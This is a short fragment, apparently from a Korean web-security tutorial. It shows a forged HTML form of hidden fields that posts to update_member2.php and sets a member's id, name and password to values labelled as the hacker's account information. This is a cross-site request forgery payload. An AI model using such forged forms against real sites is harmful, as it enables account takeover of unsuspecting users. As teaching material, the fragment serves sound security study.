 <form action="update_member2.php" method="post">
<input type="hidden" name="id" value="user01" />
<input type="hidden" name="name" value="gu" />
<input type="hidden" name="pw" value="user01pwa" />
<input type="hidden" name="pw1" value="user01pwa" />
ex) 해커의 아이디 정보
id: user01
name : gu
pw : user01pwa